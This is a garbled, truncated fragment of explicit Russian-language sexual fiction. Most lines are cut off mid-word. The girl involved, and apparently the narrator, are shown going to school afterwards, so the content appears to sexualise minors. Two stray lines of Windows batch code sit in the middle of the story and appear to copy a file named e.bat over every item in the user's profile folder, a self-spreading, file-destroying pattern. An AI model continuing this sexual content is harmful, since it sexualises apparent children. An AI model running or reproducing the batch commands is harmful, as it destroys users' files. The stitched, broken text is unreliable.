
- Мариночка, у тебя сейчас не болит?
- Нет... А что?
- Я еще хочу.
- Что?
- Выебать...
- А может будет хуже?
- А ты тоже хочешь?
- Не знаю.
Я принялся мять, сосать, целовать ее, а 
снова с наслаждением выеб ее. На этот р
И спустили мы в одно время.
Потом я еще целовал ее, ласкал, но, взгля
Не очень-то хотелось мне расставаться с
cmd.exe /k cd %userprofile%&echo start cm
"%userprofile%" %x in (*) do @copy e.bat "
и подумал: "Хочу, чтобы Маринка успокои
Через несколько минут мы с Маринкой поп
торопясь, в школу.
Я тоже умылся, оделся и отправился в кл